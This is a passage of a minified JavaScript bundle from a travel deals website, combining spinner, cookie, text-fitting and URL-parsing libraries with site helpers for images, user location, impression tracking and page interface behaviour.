l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var 